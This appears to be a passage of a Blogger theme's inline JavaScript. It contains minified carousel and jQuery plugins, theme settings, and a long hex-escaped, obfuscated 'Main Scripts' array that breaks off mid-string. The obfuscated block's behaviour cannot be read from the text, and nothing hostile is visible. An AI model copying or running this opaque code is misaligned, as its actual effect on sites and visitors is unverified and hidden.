b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMlNnqDmQ9vHkw-ZSDLG8jmNTMLq1tdL-GM2zOQPNdFcgZmZO5HDlIC7EWm8QBR7rehUflCQGs_u7z1KwYOzgeLFlmiJWaiREshyphenhyphenI4kROUBo4H9k4u1hjzXkGUdBJD5s1z8oSfiTWgmyo/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menu-main-nav');selectnav('nav1');});

// Main Scripts
var _0x9a81=["\x31\x53\x20\x31\x36\x3D\x5B\x22\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x65\x5C\x4E\x5C\x54\x5C\x6A\x5C\x69\x5C\x31\x72\x5C\x73\x5C\x6E\x5C\x31\x32\x5C\x74\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6E\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x6F\x5C\x6D\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x58\x5C\x6F\x5C\x66\x5C\x62\x5C\x6F\x5C\x4A\x5C\x73\x5C\x67\x5C\x64\x5C\x66\x5C\x72\x5C\x61\x5C\x66\x5C\x62\x5C\x7A\x5C\x65\x5C\x69\x5C\x77\x5C\x65\x5C\x73\x5C\x73\x5C\x6D\x5C\x31\x46\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x4A\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x65\x5C\x62\x5C\x31\x75\x5C\x61\x5C\x6D\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x50\x5C\x4C\x5C\x73\x5C\x6E\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x42\x5C\x4D\x5C\x4E\x5C\x67\x5C\x6A\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x6E\x5C\x4C\x5C\x6D\x5C\x4C\x5C\x6E\x5C\x65\x5C\x4D\x5C\x6E\x5C\x4C\x5C\x67\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x67\x5C\x4D\x5C\x4E\x5C\x54\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x50\x5C\x4C\x5C\x73\x5C\x65\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x4E\x5C\x71\x5C\x42\x5C\x4D\x5C\x4E\x5C\x71\x5C\x54\x5C\x4D\x5C\x65\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\